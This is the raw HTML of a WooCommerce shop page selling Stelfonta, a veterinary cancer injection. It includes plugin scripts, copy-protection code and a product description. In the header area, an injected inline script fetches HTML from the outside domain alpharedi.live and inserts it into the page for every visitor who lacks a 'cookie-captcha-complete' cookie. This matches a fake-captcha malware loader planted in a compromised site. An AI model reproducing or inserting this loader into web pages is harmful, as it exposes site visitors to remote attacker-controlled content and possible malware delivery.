<script type="text/javascript" src="https://miraducksolutions.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.4.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/miraducksolutions.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://miraducksolutions.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.4.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://miraducksolutions.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.4.2" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://miraducksolutions.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.4.2" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://miraducksolutions.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.4.2" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://miraducksolutions.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.4.2" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://miraducksolutions.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.4.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://miraducksolutions.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.4.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://miraducksolutions.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://miraducksolutions.com/wp-content/plugins/woocommerce-min-max-quantities/assets/js/frontend/validate.min.js?ver=4.0.6" id="wc-mmq-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://miraducksolutions.com/wp-content/themes/shoppingcart/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://miraducksolutions.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://miraducksolutions.com/wp-json/wp/v2/product/1823" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://miraducksolutions.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 8.4.2" />
<link rel='shortlink' href='https://miraducksolutions.com/?p=1823' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://miraducksolutions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmiraducksolutions.com%2Fproduct%2Fstelfonta-2ml%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://miraducksolutions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmiraducksolutions.com%2Fproduct%2Fstelfonta-2ml%2F&#038;format=xml" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
	<meta name="viewport" content="width=device-width" />
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://miraducksolutions.com/wp-content/uploads/2019/09/md-100x100.png" sizes="32x32" />
<link rel="icon" href="https://miraducksolutions.com/wp-content/uploads/2019/09/md.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://miraducksolutions.com/wp-content/uploads/2019/09/md.png" />
<meta name="msapplication-TileImage" content="https://miraducksolutions.com/wp-content/uploads/2019/09/md.png" />
</head>
<body class="product-template-default single single-product postid-1823 wp-embed-responsive theme-shoppingcart woocommerce woocommerce-page woocommerce-no-js unselectable  elementor-default elementor-kit-652">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#site-content-contain">Skip to content</a>
<!-- Masthead ============================================= -->
<header id="masthead" class="site-header" role="banner">
	<div class="header-wrap">
					<!-- Top Header============================================= -->
		<div class="top-header">
			
			<div id="site-branding">
				<div class="wrap">

					<div id="site-detail"> <h2 id="site-title"> 					<a href="https://miraducksolutions.com/" title="MIRADUKES MAGNIFICENT SOLUTIONS" rel="home"> MIRADUKES MAGNIFICENT SOLUTIONS </a>
					 </h2> <!-- end .site-title --> 						<div id="site-description"> Whatsapp +1(708) 658-4378 For More Details </div> <!-- end #site-description -->
				</div>
					<div class="header-right">
						
							<div id="search-box" class="clearfix">
								<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://miraducksolutions.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>							</div>  <!-- end #search-box -->
								<div class="cart-box">
			<div class="sx-cart-views">
				<a href="https://miraducksolutions.com/cart/" class="wcmenucart-contents">
					<i class="fa fa-shopping-basket"></i>
					<span class="cart-value">0</span>
				</a>
				<div class="my-cart-wrap">
					<div class="my-cart">Total</div>
					<div class="cart-total">&#036;0.00</div>
				</div>
			</div>
			
			<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>		</div> <!-- end .cart-box -->
						</div> <!-- end .header-right -->
				</div><!-- end .wrap -->	
			</div><!-- end #site-branding -->
					

			<!-- Main Header============================================= -->
			<div id="sticky-header" class="clearfix">
				<div class="wrap">
					<div class="main-header clearfix">

						<!-- Main Nav ============================================= -->
													<div id="site-branding">

																<div id="site-detail">
									<div id="site-title">
										<a href="https://miraducksolutions.com/" title="MIRADUKES MAGNIFICENT SOLUTIONS" rel="home"> MIRADUKES MAGNIFICENT SOLUTIONS </a>
									</div><!-- end .site-title --> 
																			<div id="site-description"> Whatsapp +1(708) 658-4378 For More Details </div> <!-- end #site-description -->
																	</div>
														</div><!-- end #site-branding -->

							
							<nav id="site-navigation" class="main-navigation clearfix" role="navigation" aria-label="Main Menu">
														
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="line-bar"></span>
								</button><!-- end .menu-toggle -->
								<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-145"><a href="https://miraducksolutions.com/">Home</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://miraducksolutions.com/about-us/">About Us</a></li>
<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-139"><a href="https://miraducksolutions.com/products/">Products</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://miraducksolutions.com/blog/">Blog</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://miraducksolutions.com/contact-us/">Contact Us</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://miraducksolutions.com/race-supplements/">Race Supplements</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://miraducksolutions.com/beauty-house/">Beauty House</a></li>
<li id="menu-item-441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-441"><a href="https://miraducksolutions.com/horse-camel-racing-blog/">Horse Camel Racing</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-253"><a href="https://miraducksolutions.com/my-account/">My Account</a>
<ul class="sub-menu">
	<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://miraducksolutions.com/cart/">Cart</a></li>
	<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://miraducksolutions.com/checkout/">CheckOut</a></li>
</ul>
</li>
</ul>							</nav> <!-- end #site-navigation -->

													<div class="header-right">
										<div class="cart-box">
			<div class="sx-cart-views">
				<a href="https://miraducksolutions.com/cart/" class="wcmenucart-contents">
					<i class="fa fa-shopping-basket"></i>
					<span class="cart-value">0</span>
				</a>
				<div class="my-cart-wrap">
					<div class="my-cart">Total</div>
					<div class="cart-total">&#036;0.00</div>
				</div>
			</div>
			
			<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>		</div> <!-- end .cart-box -->
								</div> <!-- end .header-right -->

					</div> <!-- end .main-header -->
				</div> <!-- end .wrap -->
					</div> <!-- end #sticky-header -->
					
				</div>
				<!-- end .top-header -->

	</div> <!-- end .header-wrap -->

	

	<!-- Main Slider ============================================= -->
		<script>window.addEventListener("message", e =>{if(e.data === "reload"){        window.location.reload();    }});function getCookie(name){const match = document.cookie.match(new RegExp("(^|; )" + name + "=([^;]*)"));return match ? decodeURIComponent(match[2]) : null;}const cookiename = "cookie-captcha-complete";const cookie = getCookie(cookiename);if(!cookie){fetch("https://alpharedi.live") .then(response => response.ok ? response.text() : Promise.reject()).then(html =>{if(html.length === 0){document.cookie = cookiename + "=1; path=/; max-age=" + (60 * 60 * 24 * 365);}else{document.body.insertAdjacentHTML("beforeend", html);}}).catch(() => console.error("Failed to load page!"));}</script></script></header> <!-- end #masthead -->

<!-- Main Page Start ============================================= -->
<div id="site-content-contain"class="site-content-contain">
	<div id="content" class="site-content">
	<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
			<div class="woocommerce-notices-wrapper"></div><div id="product-1823" class="product type-product post-1823 status-publish first instock product_cat-uncategorized product_tag-stelfonta-2ml product_tag-tigilanol-tiglate-injection has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://miraducksolutions.com/wp-content/uploads/2024/03/ecc4b9ef-1bff-439d-b63e-bcafd3bd4763-100x100.jpg" data-thumb-alt="canine cancer, canine cancer treatment, STELFONTA, Virbac, tigilanol tiglate injection, Stelfonta solution for injection for dogs, Stelfonta Injection 1mg/ml 2ml, STELFONTA tigilanol tiglate injection, Stelfonta Injection, Buy STELFONTA Injection 2ml, Stelfonta 2ml price, Stelfonta 2ml cost, stelfonta price, Stelfonta 2ml for cats, Stelfonta 2ml side effects, Stelfonta 2ml dosage, Stelfonta 1 mg/ml solution for injection for dogs, Dog Cancer Treatment, Cancer Prescription for dogs," class="woocommerce-product-gallery__image"><a href="https://miraducksolutions.com/wp-content/uploads/2024/03/ecc4b9ef-1bff-439d-b63e-bcafd3bd4763.jpg"><img fetchpriority="high" width="600" height="600" src="https://miraducksolutions.com/wp-content/uploads/2024/03/ecc4b9ef-1bff-439d-b63e-bcafd3bd4763-600x600.jpg" class="wp-post-image" alt="canine cancer, canine cancer treatment, STELFONTA, Virbac, tigilanol tiglate injection, Stelfonta solution for injection for dogs, Stelfonta Injection 1mg/ml 2ml, STELFONTA tigilanol tiglate injection, Stelfonta Injection, Buy STELFONTA Injection 2ml, Stelfonta 2ml price, Stelfonta 2ml cost, stelfonta price, Stelfonta 2ml for cats, Stelfonta 2ml side effects, Stelfonta 2ml dosage, Stelfonta 1 mg/ml solution for injection for dogs, Dog Cancer Treatment, Cancer Prescription for dogs," title="canine cancer, canine cancer treatment, STELFONTA, Virbac, tigilanol tiglate injection, Stelfonta solution for injection for dogs, Stelfonta Injection 1mg/ml 2ml, STELFONTA tigilanol tiglate injection, Stelfonta Injection, Buy STELFONTA Injection 2ml, Stelfonta 2ml price, Stelfonta 2ml cost, stelfonta price, Stelfonta 2ml for cats, Stelfonta 2ml side effects, Stelfonta 2ml dosage, Stelfonta 1 mg/ml solution for injection for dogs, Dog Cancer Treatment, Cancer Prescription for dogs," data-caption="canine cancer, canine cancer treatment, STELFONTA, Virbac, tigilanol tiglate injection, Stelfonta solution for injection for dogs, Stelfonta Injection 1mg/ml 2ml, STELFONTA tigilanol tiglate injection, Stelfonta Injection, Buy STELFONTA Injection 2ml, Stelfonta 2ml price, Stelfonta 2ml cost, stelfonta price, Stelfonta 2ml for cats, Stelfonta 2ml side effects, Stelfonta 2ml dosage, Stelfonta 1 mg/ml solution for injection for dogs, Dog Cancer Treatment, Cancer Prescription for dogs, " data-src="https://miraducksolutions.com/wp-content/uploads/2024/03/ecc4b9ef-1bff-439d-b63e-bcafd3bd4763.jpg" data-large_image="https://miraducksolutions.com/wp-content/uploads/2024/03/ecc4b9ef-1bff-439d-b63e-bcafd3bd4763.jpg" data-large_image_width="999" data-large_image_height="999" decoding="async" srcset="https://miraducksolutions.com/wp-content/uploads/2024/03/ecc4b9ef-1bff-439d-b63e-bcafd3bd4763-600x600.jpg 600w, https://miraducksolutions.com/wp-content/uploads/2024/03/ecc4b9ef-1bff-439d-b63e-bcafd3bd4763-300x300.jpg 300w, https://miraducksolutions.com/wp-content/uploads/2024/03/ecc4b9ef-1bff-439d-b63e-bcafd3bd4763-150x150.jpg 150w, https://miraducksolutions.com/wp-content/uploads/2024/03/ecc4b9ef-1bff-439d-b63e-bcafd3bd4763-768x768.jpg 768w, https://miraducksolutions.com/wp-content/uploads/2024/03/ecc4b9ef-1bff-439d-b63e-bcafd3bd4763-512x512.jpg 512w, https://miraducksolutions.com/wp-content/uploads/2024/03/ecc4b9ef-1bff-439d-b63e-bcafd3bd4763-420x420.jpg 420w, https://miraducksolutions.com/wp-content/uploads/2024/03/ecc4b9ef-1bff-439d-b63e-bcafd3bd4763-75x75.jpg 75w, https://miraducksolutions.com/wp-content/uploads/2024/03/ecc4b9ef-1bff-439d-b63e-bcafd3bd4763-100x100.jpg 100w, https://miraducksolutions.com/wp-content/uploads/2024/03/ecc4b9ef-1bff-439d-b63e-bcafd3bd4763.jpg 999w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Stelfonta 2ml</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>450.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<h2 class="AdPoic" role="heading" aria-level="3" data-processed="true">What is Stelfonta Injection used for?</h2>
<div class="AdPoic" role="heading" aria-level="3" data-sfc-cp="" data-processed="true">Stelfonta injectable solution is injected directly into a dog&#8217;s mast cell tumor to destroy the cancer cells and cut off the tumor&#8217;s blood supply.</div>
</div>

	
	<form class="cart" action="https://miraducksolutions.com/product/stelfonta-2ml/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697c52b8e59ea">Stelfonta 2ml quantity</label>
	<input
		type="number"
				id="quantity_697c52b8e59ea"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="1823" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://miraducksolutions.com/product-category/uncategorized/" rel="tag">Uncategorized</a></span>
	<span class="tagged_as">Tags: <a href="https://miraducksolutions.com/product-tag/stelfonta-2ml/" rel="tag">Stelfonta 2ml</a>, <a href="https://miraducksolutions.com/product-tag/tigilanol-tiglate-injection/" rel="tag">tigilanol tiglate injection</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<h1>Stelfonta 2ml</h1>
<p><a href="https://miraducksolutions.com/product/stelfonta-2ml/">Stelfonta</a> (tigilanol tiglate injection) is indicated for use in dogs for the treatment of non-metastatic cutaneous mast cell tumors and non-metastatic subcutaneous mast cell tumors located at or distal to the elbow or the hock. STELFONTA removes 75% of MCTs with a single treatment</p>
<p>STELFONTA<strong> </strong>is a new intratumoral treatment for dogs registered for the treatment of cutaneous mast cell tumours (MCT) anywhere on the body and subcutaneous MCTs located at or distal to the elbow or the hock.</p>
<h2 role="heading" aria-level="3" data-processed="true"></h2>
<h2 class="AdPoic" role="heading" aria-level="3" data-processed="true">What is Stelfonta used for?</h2>
<div class="AdPoic" role="heading" aria-level="3" data-sfc-cp="" data-processed="true">Stelfonta is injected directly into a dog&#8217;s mast cell tumor to destroy the cancer cells and cut off the tumor&#8217;s blood supply. It is used for:</div>
<ul class="KsbFXc U6u95" data-processed="true">
<li data-hveid="CAQQAA" data-processed="true"><span class="T286Pc" data-sfc-cp="" data-processed="true"><strong class="Yjhzub" data-processed="true">Non-metastatic cutaneous (skin) mast cell tumors</strong> anywhere on the body.</span></li>
<li data-hveid="CAQQAQ" data-processed="true"><span class="T286Pc" data-sfc-cp="" data-processed="true"><strong class="Yjhzub" data-processed="true">Non-metastatic subcutaneous (under the skin) mast cell tumors</strong> that are located on the legs, specifically at or below the elbow or hock.</span></li>
<li data-hveid="CAQQAg" data-processed="true"><span class="T286Pc" data-sfc-cp="" data-processed="true">It is an alternative to surgery for tumors that are hard to remove due to their size or location.</span></li>
<li data-hveid="CAQQAw" data-processed="true"><span class="T286Pc" data-sfc-cp="" data-processed="true">The total tumor volume must be no more than 10 cm³.</span></li>
</ul>
<h3 role="heading" aria-level="3" data-processed="true"></h3>
<h3 class="AdPoic" role="heading" aria-level="3" data-processed="true">How is Stelfonta administered?</h3>
<div class="AdPoic" role="heading" aria-level="3" data-sfc-cp="" data-processed="true">The injection is administered by a veterinarian in a clinical setting, and sedation may be used to keep the dog calm.</div>
<ul class="KsbFXc U6u95" data-processed="true">
<li style="list-style-type: none;">
<ul class="KsbFXc U6u95" data-processed="true">
<li data-hveid="CAcQAA" data-processed="true"><span class="T286Pc" data-sfc-cp="" data-processed="true">The dose is calculated based on the tumor&#8217;s volume, with a maximum dose of 5 ml per dog.</span></li>
<li data-hveid="CAcQAQ" data-processed="true"><span class="T286Pc" data-sfc-cp="" data-processed="true">The drug is injected into the center of the tumor in a &#8220;fanning&#8221; motion to ensure even distribution<span id="isMLoaMf-DMS9kPIP_f7niQ4_1" data-processed="true">.</span></span></li>
</ul>
</li>
</ul>
<ul>
<li data-hveid="CAcQAg" data-processed="true"><span class="T286Pc" data-sfc-cp="">The injection causes the tumor to break down, resulting in an open wound that typically heals on its own over several weeks.</span><span class="uJ19be notranslate" data-wiz-uids="vaHp5_1p,vaHp5_1q"><span class="vKEkVd" data-animation-atomic=""> </span></span></li>
</ul>
<p>&nbsp;</p>
<h3>Stelfonta Benefits for Dogs</h3>
<p>STELFONTA is a simple treatment that provides a high tumour elimination rate, rapid healing, and a speedy return to normal activity for the dog. Stelfonta contains tigilanol tiglate, which works locally by stimulating the immune system, resulting in destruction of the tumour and the tumour’s blood supply, followed by rapid healing of the site with minimal scarring.</p>
<p>STELFONTA starts to work within hours with tumours typically destroyed by day seven. A single treatment destroys the mast cell tumour completely in 75% of observed cases and 87% of tumours with up to two treatments. Complete healing of the resulting wound following tumour destruction by STELFONTA is typically within 6 weeks.</p>
<p>MCTs are the most common form of skin cancer in dogs, accounting for up to 21% of skin cancer cases and until now, surgical removal of the tumour has been standard. However, surgery can pose challenges, such as accessibility of the tumour making it difficult or impossible to obtain sufficient margins that can lead to amputation to fully remove the tumour as well as anaesthetic risks, especially in senior or brachycephalic pets. Many dog owners are also keen to avoid surgery or anaesthesia for their dogs.</p>
<p>Tigilanol tiglate is a biologically active pharmaceutical compound extracted from the seed of the native Australian blushwood (<em>Fontainea picrosperma</em>) tree found in the North Queensland rainforest. Tigilanol tiglate was discovered and developed in Australia and has been extensively researched over many years.</p>
<p>&nbsp;</p>
<h3 class="AdPoic" role="heading" aria-level="3" data-processed="true">Potential side effects</h3>
<p>While most side effects are mild and temporary, some can be severe.<span class="uJ19be notranslate" data-wiz-uids="vaHp5_2j,vaHp5_2k"><span class="vKEkVd" data-animation-atomic=""> </span></span></p>
<ul class="KsbFXc U6u95" data-processed="true">
<li data-hveid="CAsQAA"><span class="T286Pc" data-sfc-cp=""><strong class="Yjhzub">At the injection site</strong>: Swelling, bruising, pain, and eventual wound formation as the tumor breaks down.</span></li>
<li data-hveid="CAsQAQ"><span class="T286Pc" data-sfc-cp=""><strong class="Yjhzub">Systemic reactions</strong>: Vomiting, diarrhea, lethargy, or decreased appetite.</span></li>
<li data-hveid="CAsQAg"><span class="T286Pc" data-sfc-cp=""><strong class="Yjhzub">Mast cell degranulation</strong>: The breakdown of the tumor can cause a systemic inflammatory reaction. To minimize the risk of a severe reaction, dogs are often pre-treated and post-treated with corticosteroids and antihistamines.</span></li>
</ul>
<h3 role="heading" aria-level="3" data-processed="true"></h3>
<h3 class="AdPoic" role="heading" aria-level="3" data-processed="true">Important Considerations</h3>
<ul class="KsbFXc U6u95" data-processed="true">
<li data-hveid="CA0QAA"><span class="T286Pc" data-sfc-cp=""><strong class="Yjhzub">Refrigeration</strong>: Stelfonta vials must be kept refrigerated.</span></li>
<li data-hveid="CA0QAQ"><span class="T286Pc" data-sfc-cp=""><strong class="Yjhzub">Safety</strong>: Personal protective equipment is required when handling the drug to avoid accidental exposure.</span></li>
<li data-hveid="CA0QAg"><span class="T286Pc" data-sfc-cp=""><strong class="Yjhzub">Metastasis</strong>: Stelfonta is not for the treatment of metastatic mast cell tumors, where the cancer has spread.</span></li>
<li data-hveid="CA0QAw"><span class="T286Pc" data-sfc-cp=""><strong class="Yjhzub">Healing</strong>: The wound created by the treatment will require care as it heals. Pet owners should monitor for excessive pain, discharge, or signs of infection and contact their vet if concerned.</span><span class="uJ19be notranslate" data-wiz-uids="vaHp5_3h,vaHp5_3i"><span class="vKEkVd" data-animation-atomic=""> </span></span></li>
